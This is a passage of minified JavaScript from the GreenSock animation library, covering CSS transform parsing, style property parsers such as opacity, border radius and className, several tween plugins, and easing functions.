scale("+P+","+S+")":""));i=s=1,r=a=0}t=1,n=o=l=c=f=u=0,h=E?-1/E:0,p=b.zOrigin,d=1e-6,y=",",v="0",(w=k*L)&&(_=Math.cos(w),f=h*(l=-(m=Math.sin(w))),n=i*m,o=a*m,h*=t=_,i*=_,a*=_),(w=T*L)&&(e=r*(_=Math.cos(w))+n*(m=Math.sin(w)),g=s*_+o*m,c=t*m,u=h*m,n=r*-m+n*_,o=s*-m+o*_,t*=_,h*=_,r=e,s=g),1!==O&&(n*=O,o*=O,t*=O,h*=O),1!==S&&(r*=S,s*=S,c*=S,u*=S),1!==P&&(i*=P,a*=P,l*=P,f*=P),(p||M)&&(p&&(A+=n*-p,C+=o*-p,R+=t*-p+p),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset),A<d&&-d<A&&(A=v),C<d&&-d<C&&(C=v),R<d)&&-d<R&&(R=0),m=(m=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(")+((i<d&&-d<i?v:i)+y+(a<d&&-d<a?v:a)+y+(l<d&&-d<l?v:l))+(y+(f<d&&-d<f?v:f)+y+(r<d&&-d<r?v:r)+y+(s<d&&-d<s?v:s)),T||k||1!==O?m=m+(y+(c<d&&-d<c?v:c)+y+(u<d&&-d<u?v:u)+y+(n<d&&-d<n?v:n))+(y+(o<d&&-d<o?v:o)+y+(t<d&&-d<t?v:t)+y+(h<d&&-d<h?v:h)+y):m+=",0,0,0,0,1,0,",x[U]=m+=A+y+C+y+R+y+(E?1+-R/E:1)+")"}else w||z||M?(w*=L,_=z*L,g=1e5,i=Math.cos(w)*P,a=Math.sin(w)*P,r=Math.sin(w-_)*-S,s=Math.cos(w-_)*S,_&&"simple"===b.skewType&&(e=Math.tan(_-D*L),r*=e=Math.sqrt(1+e*e),s*=e,D)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset,q&&(b.xPercent||b.yPercent)&&(d=this.t.getBBox(),A+=.01*b.xPercent*d.width,C+=.01*b.yPercent*d.height),A<(d=1e-6)&&-d<A&&(A=0),C<d)&&-d<C&&(C=0),m=(i*g|0)/g+","+(a*g|0)/g+","+(r*g|0)/g+","+(s*g|0)/g+","+A+","+C+")",M&&q?this.t.setAttribute("transform","matrix("+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+P+",0,0,"+S+","+A+","+C+")"},Ht,n,Qt,i,Zt=((t=It.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,a("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function t(e,i,r,n,a,s,o){if(n._lastParsedTransform!==o){var l=(n._lastParsedTransform=o).scale&&"function"==typeof o.scale?o.scale:0;l&&(o.scale=l(A,e));var c,f,u,h,p,d,_,u,m,g=e._gsTransform,y=e.style,v=1e-6,b=Dt.length,x=o,w={},T="transformOrigin",k=Ut(e,S,!0,x.parseTransform),P=x.transform&&("function"==typeof x.transform?x.transform(A,O):x.transform);if(k.skewType=x.skewType||k.skewType||D.defaultSkewType,n._transform=k,"rotationZ"in x&&(x.rotation=x.rotationZ),P&&"string"==typeof P&&U)(f=I.style)[U]=P,f.display="block",f.position="absolute",-1!==P.indexOf("%")&&(f.width=N(e,"width"),f.height=N(e,"height")),M.body.appendChild(I),c=Ut(I,null,!1),"simple"===k.skewType&&(c.scaleY*=Math.cos(c.skewX*L)),k.svg&&(d=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset,c.y-=k.yOffset,(x.transformOrigin||x.svgOrigin)&&(P={},jt(e,j(x.transformOrigin),P,x.svgOrigin,x.smoothOrigin,!0),d=P.xOrigin,_=P.yOrigin,c.x-=P.xOffset-k.xOffset,c.y-=P.yOffset-k.yOffset),d||_)&&(u=qt(I,!0),c.x-=d-(d*u[0]+_*u[2]),c.y-=_-(d*u[1]+_*u[3])),M.body.removeChild(I),c.perspective||(c.perspective=k.perspective),null!=x.xPercent&&(c.xPercent=X(x.xPercent,k.xPercent)),null!=x.yPercent&&(c.yPercent=X(x.yPercent,k.yPercent));else if("object"==_typeof(x)){if(c={scaleX:X(null!=x.scaleX?x.scaleX:x.scale,k.scaleX),scaleY:X(null!=x.scaleY?x.scaleY:x.scale,k.scaleY),scaleZ:X(x.scaleZ,k.scaleZ),x:X(x.x,k.x),y:X(x.y,k.y),z:X(x.z,k.z),xPercent:X(x.xPercent,k.xPercent),yPercent:X(x.yPercent,k.yPercent),perspective:X(x.transformPerspective,k.perspective)},null!=(p=x.directionalRotation))if("object"==_typeof(p))for(f in p)x[f]=p[f];else x.rotation=p;"string"==typeof x.x&&-1!==x.x.indexOf("%")&&(c.x=0,c.xPercent=X(x.x,k.xPercent)),"string"==typeof x.y&&-1!==x.y.indexOf("%")&&(c.y=0,c.yPercent=X(x.y,k.yPercent)),c.rotation=wt("rotation"in x?x.rotation:"shortRotation"in x?x.shortRotation+"_short":k.rotation,k.rotation,"rotation",w),W&&(c.rotationX=wt("rotationX"in x?x.rotationX:"shortRotationX"in x?x.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",w),c.rotationY=wt("rotationY"in x?x.rotationY:"shortRotationY"in x?x.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",w)),c.skewX=wt(x.skewX,k.skewX),c.skewY=wt(x.skewY,k.skewY)}for(W&&null!=x.force3D&&(k.force3D=x.force3D,h=!0),(u=k.force3D||k.z||k.rotationX||k.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==x.scale||(c.scaleZ=1);-1<--b;)(v<(P=c[m=Dt[b]]-k[m])||P<-v||null!=x[m]||null!=ot[m])&&(h=!0,a=new Y(k,m,k[m],P,a),m in w&&(a.e=w[m]),a.xs0=0,a.plugin=s,n._overwriteProps.push(a.n));P="function"==typeof x.transformOrigin?x.transformOrigin(A,O):x.transformOrigin,k.svg&&(P||x.svgOrigin)&&(d=k.xOffset,_=k.yOffset,jt(e,j(P),c,x.svgOrigin,x.smoothOrigin),a=Ct(k,"xOrigin",(g?k:c).xOrigin,c.xOrigin,a,T),a=Ct(k,"yOrigin",(g?k:c).yOrigin,c.yOrigin,a,T),d===k.xOffset&&_===k.yOffset||(a=Ct(k,"xOffset",g?d:k.xOffset,k.xOffset,a,T),a=Ct(k,"yOffset",g?_:k.yOffset,k.yOffset,a,T)),P="0px 0px"),(P||W&&u&&k.zOrigin)&&(U?(h=!0,m=Lt,P||(P=(P=(N(e,m,S,!1,"50% 50%")+"").split(" "))[0]+" "+P[1]+" "+k.zOrigin+"px"),P+="",(a=new Y(y,m,0,0,a,-1,T)).b=y[m],a.plugin=s,W?(f=k.zOrigin,P=P.split(" "),k.zOrigin=(2<P.length?parseFloat(P[2]):f)||0,a.xs0=a.e=P[0]+" "+(P[1]||"50%")+" 0px",(a=new Y(k,"zOrigin",0,0,a,-1,a.n)).b=f,a.xs0=a.e=k.zOrigin):a.xs0=a.e=P):j(P+"",k)),h&&(n._transformType=k.svg&&q||!u&&3!==this._transformType?2:3),l&&(o.scale=l)}return a},allowFunc:!0,prefix:!0}),a("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),a("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ot("inset(0% 0% 0% 0%)",!1,!0)}),a("borderRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){i=this.format(i);for(var o,l,c,f,u,h,p,d,_,m,g,y,v,b,p,y,x=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],w=e.style,_=parseFloat(e.offsetWidth),m=parseFloat(e.offsetHeight),o=i.split(" "),l=0;l<x.length;l++)this.p.indexOf("border")&&(x[l]=k(x[l])),-1!==(u=f=N(e,x[l],S,!1,"0px")).indexOf(" ")&&(u=(f=u.split(" "))[0],f=f[1]),h=c=o[l],p=parseFloat(u),y=u.substr((p+"").length),(g=""===(g=(v="="===h.charAt(1))?(d=parseInt(h.charAt(0)+"1",10),h=h.substr(2),d*=parseFloat(h),h.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(h),h.substr((d+"").length)))?G[r]||y:g)!==y&&(b=P(e,"borderLeft",p,y),p=P(e,"borderTop",p,y),f="%"===g?(u=b/_*100+"%",p/m*100+"%"):"em"===g?(u=b/(y=P(e,"borderLeft",1,"em"))+"em",p/y+"em"):(u=b+"px",p+"px"),v)&&(h=parseFloat(u)+d+g,c=parseFloat(f)+d+g),a=Rt(w,x[l],u+" "+f,h+" "+c,!1,"0px",a);return a},prefix:!0,formatter:Ot("0px 0px 0px 0px",!1,!0)}),a("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){return Rt(e.style,r,this.format(N(e,r,S,!1,"0px 0px")),this.format(i),!1,"0px",a)},prefix:!0,formatter:Ot("0px 0px",!1,!0)}),a("backgroundPosition",{defaultValue:"0 0",parser:function t(e,i,r,n,a,s){var o,l,c,f,u,h,h="background-position",p=S||_(e,null),d=this.format((p?w?p.getPropertyValue(h+"-x")+" "+p.getPropertyValue(h+"-y"):p.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),p=this.format(i);if(-1!==d.indexOf("%")!=(-1!==p.indexOf("%"))&&p.split(",").length<2&&(h=N(e,"backgroundImage").replace(et,""))&&"none"!==h){for(o=d.split(" "),l=p.split(" "),ft.setAttribute("src",h),c=2;-1<--c;)(f=-1!==(d=o[c]).indexOf("%"))!=(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-ft.width:e.offsetHeight-ft.height,o[c]=f?parseFloat(d)/100*u+"px":parseFloat(d)/u*100+"%");d=o.join(" ")}return this.parseComplex(e.style,d,p,a,s)},formatter:j}),a("backgroundSize",{defaultValue:"0 0",formatter:function t(e){return"co"===(e+="").substr(0,2)?e:j(-1===e.indexOf(" ")?e+" "+e:e)}}),a("perspective",{defaultValue:"0px",prefix:!0}),a("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),a("transformStyle",{prefix:!0}),a("backfaceVisibility",{prefix:!0}),a("userSelect",{prefix:!0}),a("margin",{parser:r("marginTop,marginRight,marginBottom,marginLeft")}),a("padding",{parser:r("paddingTop,paddingRight,paddingBottom,paddingLeft")}),a("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function t(e,i,r,n,a,s){var o,o,l;return i=w<9?(o=e.currentStyle,l=w<8?" ":",",o="rect("+o.clipTop+l+o.clipRight+l+o.clipBottom+l+o.clipLeft+")",this.format(i).split(",").join(l)):(o=this.format(N(e,this.p,S,!1,this.dflt)),this.format(i)),this.parseComplex(e.style,o,i,a,s)}}),a("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),a("autoRound,strictUnits",{parser:function t(e,i,r,n,a){return a}}),a("border",{defaultValue:"0px solid #000",parser:function t(e,i,r,n,a,s){var o=N(e,"borderTopWidth",S,!1,"0px"),i=this.format(i).split(" "),l=i[0].replace(T,"");return"px"!==l&&(o=parseFloat(o)/P(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(o+" "+N(e,"borderTopStyle",S,!1,"solid")+" "+N(e,"borderTopColor",S,!1,"#000")),i.join(" "),a,s)},color:!0,formatter:function t(e){var i=e.split(" ");return i[0]+" "+(i[1]||"solid")+" "+(e.match(B)||["#000"])[0]}}),a("borderWidth",{parser:r("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),a("float,cssFloat,styleFloat",{parser:function t(e,i,r,n,a,s){var e=e.style,o="cssFloat"in e?"cssFloat":"styleFloat";return new Y(e,o,0,0,a,-1,r,!1,0,e[o],i)}}),function t(e){var i,r=this.t,n=r.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(i=100==e?-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(r.removeAttribute("filter"),!N(this.data,"filter")):(r.filter=n.replace(o,""),!0):i)||(this.xn1&&(r.filter=n=n||"alpha(opacity="+e+")"),-1===n.indexOf("pacity")?0==e&&this.xn1||(r.filter=n+" alpha(opacity="+e+")"):r.filter=n.replace($,"opacity="+e))}),Kt=(a("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function t(e,i,r,n,a,s){var o=parseFloat(N(e,"opacity",S,!1,"1")),l=e.style,c="autoAlpha"===r;return"string"==typeof i&&"="===i.charAt(1)&&(i=("-"===i.charAt(0)?-1:1)*parseFloat(i.substr(2))+o),c&&1===o&&"hidden"===N(e,"visibility",S)&&0!==i&&(o=0),F?a=new Y(l,"opacity",o,i-o,a):((a=new Y(l,"opacity",100*o,100*(i-o),a)).xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=s,a.setRatio=Zt),c&&((a=new Y(l,"visibility",0,0,a,-1,null,!1,0,0!==o?"inherit":"hidden",0===i?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(a.n),n._overwriteProps.push(r)),a}}),function t(e,i){i&&(e.removeProperty?("ms"!==i.substr(0,2)&&"webkit"!==i.substr(0,6)||(i="-"+i),e.removeProperty(i.replace(l,"-$1").toLowerCase())):e.removeAttribute(i))}),$t=function t(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var i=this.data,r=this.t.style;i;)i.v?r[i.p]=i.v:Kt(r,i.p),i=i._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)},Jt=(a("className",{parser:function t(e,i,r,n,a,s,o){var l,r,l,c,f,u=e.getAttribute("class")||"",h=e.style.cssText;if((a=n._classNamePT=new Y(e,r,0,0,a,2)).setRatio=$t,a.pr=-11,p=!0,a.b=u,r=m(e,S),l=e._gsClassPT){for(c={},f=l.data;f;)c[f.p]=1,f=f._next;l.setRatio(1)}return(e._gsClassPT=a).e="="!==i.charAt(1)?i:u.replace(new RegExp("(?:\\s|^)"+i.substr(2)+"(?![\\w-])"),"")+("+"===i.charAt(0)?" "+i.substr(2):""),e.setAttribute("class",a.e),l=gt(e,r,m(e),o,c),e.setAttribute("class",u),a.data=l.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),a.xfirst=n.parse(e,l.difs,a,s)}}),function t(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var i,r,n,a,e,s=this.t.style,o=d.transform.parse;if("all"===this.e)a=!(s.cssText="");else for(n=(i=this.e.split(" ").join("").split(",")).length;-1<--n;)r=i[n],d[r]&&(d[r].parse===o?a=!0:r="transformOrigin"===r?Lt:d[r].p),Kt(s,r);a&&(Kt(s,U),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}});for(a("clearProps",{parser:function t(e,i,r,n,a){return(a=new Y(e,r,0,0,a,2)).setRatio=Jt,a.e=i,a.pr=-10,a.data=n._tween,p=!0,a}}),t="bezier,throwProps,physicsProps,physics2D".split(","),V=t.length;V--;)Et(t[V]);(t=D.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,r){if(!t.nodeType)return!1;this._target=O=t,this._tween=i,this._vars=e,A=r,H=e.autoRound,p=!1,G=e.suffixMap||D.suffixMap,S=_(t,""),u=this._overwriteProps;var n,a,s,o,l,c,e,e,n,r=t.style;if(h&&""===r.zIndex&&("auto"===(n=N(t,"zIndex",S))||""===n)&&this._addLazySet(r,"zIndex",0),"string"==typeof e&&(o=r.cssText,n=m(t,S),r.cssText=o+";"+e,n=gt(t,n,m(t)).difs,!F&&J.test(e)&&(n.opacity=parseFloat(RegExp.$1)),e=n,r.cssText=o),e.className?this._firstPT=a=d.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=a=this.parse(t,e,null),this._transformType){for(n=3===this._transformType,U?y&&(h=!0,""===r.zIndex&&("auto"===(e=N(t,"zIndex",S))||""===e)&&this._addLazySet(r,"zIndex",0),v)&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(n?"visible":"hidden")):r.zoom=1,s=a;s&&s._next;)s=s._next;e=new Y(t,"transform",0,0,null,2),this._linkCSSP(e,null,s),e.setRatio=U?Gt:Wt,e.data=this._transform||Ut(t,S,!0),e.tween=i,e.pr=-1,u.pop()}if(p){for(;a;){for(c=a._next,s=o;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:l)?a._prev._next=a:o=a,(a._next=s)?s._prev=a:l=a,a=c}this._firstPT=o}return!0},t.parse=function(t,e,i,r){var n,a,s,o,a,l,c,f,f,u,h=t.style;for(n in e){if(l=e[n],a=d[n],"function"!=typeof l||a&&a.allowFunc||(l=l(A,O)),a)i=a.parse(t,l,n,this,i,r,e);else{if("--"===n.substr(0,2)){this._tween._propLookup[n]=this._addTween.call(this._tween,t.style,"setProperty",_(t).getPropertyValue(n)+"",l+"",n,!1,n);continue}a=N(t,n,S)+"",f="string"==typeof l,"color"===n||"fill"===n||"stroke"===n||-1!==n.indexOf("Color")||f&&tt.test(l)?(f||(l=(3<(l=Pt(l)).length?"rgba(":"rgb(")+l.join(",")+")"),i=Rt(h,n,a,l,!0,"transparent",i,0,r)):f&&st.test(l)?i=Rt(h,n,a,l,!0,null,i,0,r):(c=(s=parseFloat(a))||0===s?a.substr((s+"").length):"",""!==a&&"auto"!==a||(c="width"===n||"height"===n?(s=bt(t,n,S),"px"):"left"===n||"top"===n?(s=mt(t,n,S),"px"):(s="opacity"!==n?0:1,"")),""===(f=(u=f&&"="===l.charAt(1))?(o=parseInt(l.charAt(0)+"1",10),l=l.substr(2),o*=parseFloat(l),l.replace(T,"")):(o=parseFloat(l),f?l.replace(T,""):""))&&(f=n in G?G[n]:c),l=o||0===o?(u?o+s:o)+f:e[n],c===f||""===f&&"lineHeight"!==n||!o&&0!==o||!s||(s=P(t,n,s,c),"%"===f?(s/=P(t,n,100,"%")/100,!0!==e.strictUnits&&(a=s+"%")):"em"===f||"rem"===f||"vw"===f||"vh"===f?s/=P(t,n,1,f):"px"!==f&&(o=P(t,n,o,f),f="px"),!u)||!o&&0!==o||(l=o+s+f),u&&(o+=s),!s&&0!==s||!o&&0!==o?void 0!==h[n]&&(l||l+""!="NaN"&&null!=l)?(i=new Y(h,n,o||s||0,0,i,-1,n,!1,0,a,l)).xs0="none"!==l||"display"!==n&&-1===n.indexOf("Style")?l:a:ht("invalid "+n+" tween value: "+e[n]):(i=new Y(h,n,s,o-s,i,0,n,!1!==H&&("px"===f||"zIndex"===n),0,a,l)).xs0=f)}r&&i&&!i.plugin&&(i.plugin=r)}return i},t.setRatio=function(t){var e,i,r,n=this._firstPT,a=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=n.r(e):e<a&&-a<e&&(e=0),n.type)if(1===n.type)if(2===(r=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===r)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=n.r(n.s+n.c),n.type){if(1===n.type){for(r=n.l,i=n.xs0+e+n.xs1,r=1;r<n.l;r++)i+=n["xn"+r]+n["xs"+(r+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},t._enableTransforms=function(t){this._transform=this._transform||Ut(this._target,S,!0),this._transformType=this._transform.svg&&q||!t&&3!==this._transformType?2:3};var te=function t(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)},ee=(t._addLazySet=function(t,e,i){var t=this._firstPT=new Y(t,e,0,0,this._firstPT,2);t.e=i,t.setRatio=te,t.data=this},t._linkCSSP=function(t,e,i,r){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,r=!0),i?i._next=t:r||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},t._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&(e.r=t[e.p]),e=e._next},t._kill=function(t){var e,i,r,n=t;if(t.autoAlpha||t.alpha){for(i in n={},t)n[i]=t[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(t.className&&(e=this._classNamePT)&&((r=e.xfirst)&&r._prev?this._linkCSSP(r._prev,e._next,r._prev._prev):r===this._firstPT&&(this._firstPT=e._next),e._next&&this._linkCSSP(e._next,e._next._next,r._prev),this._classNamePT=null),e=this._firstPT;e;)e.plugin&&e.plugin!==i&&e.plugin._kill&&(e.plugin._kill(t),i=e.plugin),e=e._next;return s.prototype._kill.call(this,n)},function t(e,i,r){var n,a,s,o;if(e.slice)for(a=e.length;-1<--a;)t(e[a],i,r);else for(a=(n=e.childNodes).length;-1<--a;)o=(s=n[a]).type,s.style&&(i.push(m(s)),r)&&r.push(s),1!==o&&9!==o&&11!==o||!s.childNodes.length||t(s,i,r)});return D.cascadeTo=function(t,e,i){var r,n,a,s,o=E.to(t,e,i),l=[o],c=[],f=[],u=[],h=E._internals.reservedProps;for(t=o._targets||o.target,ee(t,c,u),o.render(e,!0,!0),ee(t,f),o.render(0,!0,!0),o._enabled(!0),r=u.length;-1<--r;)if((n=gt(u[r],c[r],f[r])).firstMPT){for(a in n=n.difs,i)h[a]&&(n[a]=i[a]);for(a in s={},n)s[a]=c[r][a];l.push(E.fromTo(u[r],e,s,n))}return l},s.activate([D]),D},!0),t=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function t(e,i,r){return this._tween=r,!0}}),l=function e(i){var e=i<1?Math.pow(10,(i+"").length-2):1;return function(t){return(Math.round(t/i)*i*e|0)/e}},c=function t(e,i){for(;e;)e.f||e.blob||(e.m=i||Math.round),e=e._next},(t=t.prototype)._onInitAllProps=function(){var t,e,i,r,n=this._tween,a=n.vars.roundProps,s={},o=n._propLookup.roundProps;if("object"!=_typeof(a)||a.push)for(i=(a="string"==typeof a?a.split(","):a).length;-1<--i;)s[a[i]]=Math.round;else for(r in a)s[r]=l(a[r]);for(r in s)for(t=n._firstPT;t;)e=t._next,t.pg?t.t._mod(s):t.n===r&&(2===t.f&&t.t?c(t.t._firstPT,s[r]):(this._add(t.t,r,t.s,t.c,s[r]),e&&(e._prev=t._prev),t._prev?t._prev._next=e:n._firstPT===t&&(n._firstPT=e),t._next=t._prev=null,n._propLookup[r]=o)),t=e;return!1},t._add=function(t,e,i,r,n){this._addTween(t,e,i,i+r,e,n||Math.round),this._overwriteProps.push(e)},_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function t(e,i,r,n){var a,s;if("function"!=typeof e.setAttribute)return!1;for(a in i)"function"==typeof(s=i[a])&&(s=s(n,e)),this._addTween(e,"setAttribute",e.getAttribute(a)+"",s+"",a,!1,a),this._overwriteProps.push(a);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function t(e,i,r,n){"object"!=_typeof(i)&&(i={rotation:i}),this.finals={};var a,s,o,l,l,c,f=!0===i.useRadians?2*Math.PI:360,u=1e-6;for(a in i)"useRadians"!==a&&(s=(c=((l="function"==typeof(l=i[a])?l(n,e):l)+"").split("_"))[0],o=parseFloat("function"!=typeof e[a]?e[a]:e[a.indexOf("set")||"function"!=typeof e["get"+a.substr(3)]?a:"get"+a.substr(3)]()),l=(l=this.finals[a]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,c.length&&(-1!==(s=c.join("_")).indexOf("short")&&(l%=f)!==l%(f/2)&&(l=l<0?l+f:l-f),-1!==s.indexOf("_cw")&&l<0?l=(l+9999999999*f)%f-(l/f|0)*f:-1!==s.indexOf("ccw")&&0<l&&(l=(l-9999999999*f)%f-(l/f|0)*f)),u<l||l<-u)&&(this._addTween(e,a,o,o+l,a),this._overwriteProps.push(a));return!0},set:function t(e){var i;if(1!==e)this._super.setRatio.call(this,e);else for(i=this._firstPT;i;)i.f?i.t[i.p](this.finals[i.p]):i.t[i.p]=this.finals[i.p],i=i._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(m){var i,r,e,t,n=_gsScope.GreenSockGlobals||_gsScope,a=n.com.greensock,s=2*Math.PI,o=Math.PI/2,l=a._class,a=function t(e,i){var e=l("easing."+e,function(){},!0),r=e.prototype=new m;return r.constructor=e,r.getRatio=i,e},c=m.register||function(){},f=function t(e,i,r,n,a){var i=l("easing."+e,{easeOut:new i,easeIn:new r,easeInOut:new n},!0);return c(i,e),i},g=function t(e,i,r){this.t=e,this.v=i,r&&(((this.next=r).prev=this).c=r.v-i,this.gap=r.t-e)},u=function t(e,i){var r=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),e=r.prototype=new m;return e.constructor=r,e.getRatio=i,e.config=function(t){return new r(t)},r},u=f("Back",u("BackOut",function(t){return--t*t*((this._p1+1)*t+this._p1)+1}),u("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),u("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),h=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:1<t&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),t=h.prototype=new m;return t.constructor=h,t.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},h.ease=new h(.7,.7),t.config=h.config=function(t,e,i){return new h(t,e,i)},(t=(i=l("easing.SteppedEase",function(t,e){this._p1=1/(t=t||1),this._p2=t+(e?0:1),this._p3=e?1:0},!0)).prototype=new m).constructor=i,t.getRatio=function(t){return t<0?t=0:1<=t&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},t.config=i.config=function(t,e){return new i(t,e)},(t=(r=l("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0)).prototype=new m).constructor=r,t.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},t.config=r.config=function(t,e,i){return new r(t,e,i)},(t=(e=l("easing.RoughEase",function(t){for(var e,i,r,n,a,s,o=(t=t||{}).taper||"none",l=[],c=0,f=0|(t.points||20),u=f,h=!1!==t.randomize,p=!0===t.clamp,d=t.template instanceof m?t.template:null,_="number"==typeof t.strength?.4*t.strength:.4;-1<--u;)e=h?Math.random():1/f*u,i=d?d.getRatio(e):e,r="none"===o?_:"out"===o?(n=1-e)*n*_:"in"===o?e*e*_:(n=e<.5?2*e:2*(1-e))*n*.5*_,h?i+=Math.random()*r-.5*r:u%2?i+=.5*r:i-=.5*r,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l.sort(function(t,e){return t.x-e.x}),s=new g(1,1,null),u=f;-1<--u;)s=new g((a=l[u]).x,a.y,s);this._prev=new g(0,0,0!==s.t?s:s.next)},!0)).prototype=new m).constructor=e,t.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return(this._prev=e).v+(t-e.t)/e.gap*e.c},t.config=function(t){return new e(t)},e.ease=new e,f("Bounce",a("BounceOut",function(t){return 